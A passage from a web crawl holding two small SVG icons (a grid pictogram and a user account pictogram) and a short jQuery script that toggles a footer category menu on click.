  <defs>
    <style>
      .cls-1 {
        fill: #1d1d1b;
      }

      .cls-2 {
        fill: none;
        stroke: #1d1d1b;
        stroke-miterlimit: 10;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="Groupe_58" data-name="Groupe 58" transform="translate(-485.877 225)">
    <rect id="Rectangle_151" data-name="Rectangle 151" class="cls-1" width="2.532" height="1.899" transform="translate(4.861 8)"/>
    <rect id="Rectangle_152" data-name="Rectangle 152" class="cls-1" width="1.329" height="5.063" transform="translate(4.861)"/>
    <rect id="Rectangle_153" data-name="Rectangle 153" class="cls-1" width="1.329" height="5.063" transform="translate(9.924)"/>
    <rect id="Rectangle_154" data-name="Rectangle 154" class="cls-1" width="1.329" height="5.063" transform="translate(14.987)"/>
    <rect id="Rectangle_155" data-name="Rectangle 155" class="cls-1" width="2.532" height="1.899" transform="translate(4.861 11.165)"/>
    <rect id="Rectangle_156" data-name="Rectangle 156" class="cls-1" width="2.532" height="1.899" transform="translate(4.861 14.329)"/>
    <rect id="Rectangle_157" data-name="Rectangle 157" class="cls-1" width="2.532" height="1.899" transform="translate(9.291 14.329)"/>
    <rect id="Rectangle_158" data-name="Rectangle 158" class="cls-1" width="2.532" height="1.899" transform="translate(9.291 11.165)"/>
    <rect id="Rectangle_159" data-name="Rectangle 159" class="cls-1" width="2.532" height="1.899" transform="translate(9.291 8)"/>
    <rect id="Rectangle_160" data-name="Rectangle 160" class="cls-1" width="2.532" height="1.899" transform="translate(13.722 14.329)"/>
    <rect id="Rectangle_161" data-name="Rectangle 161" class="cls-1" width="2.532" height="1.899" transform="translate(13.722 11.165)"/>
    <rect id="Rectangle_162" data-name="Rectangle 162" class="cls-1" width="2.532" height="1.899" transform="translate(13.722 8)"/>
    <rect id="Rectangle_163" data-name="Rectangle 163" class="cls-2" width="19.177" height="17.658" transform="translate(1 2.342)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.espacejapon.com/wp-content/themes/espacejapon/img/pictos/picto_utilisateur.svg
body_size: 811
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="-549.04 225 20.135 20.995">
  <defs>
    <style>
      .cls-1, .cls-3 {
        fill: none;
      }

      .cls-1 {
        stroke: #000;
        stroke-width: 2px;
      }

      .cls-2 {
        stroke: none;
      }
    </style>
  </defs>
  <g id="account" transform="translate(-548.04 225)">
    <g id="Ellipse_543" data-name="Ellipse 543" class="cls-1" transform="translate(3.023 0)">
      <ellipse class="cls-2" cx="6.045" cy="6.045" rx="6.045" ry="6.045"/>
      <ellipse class="cls-3" cx="6.045" cy="6.045" rx="5.045" ry="5.045"/>
    </g>
    <path id="Tracé_4118" data-name="Tracé 4118" class="cls-1" d="M10.068,1a9.068,9.068,0,0,1,9.068,9.068c-7.48.034-12.3.044-18.136,0A9.068,9.068,0,0,1,10.068,1Z" transform="translate(-1 9.903)"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://digibu.net/wp-content/themes/annuaire/assets/js/annuaire.js
body_size: 127
content:
(function ($) {

    $(function () {

        $('.footer-categ h3').on('click', function () {
            $('.footer-categ').toggleClass('closed');
        });
        
    });

})(jQuery);
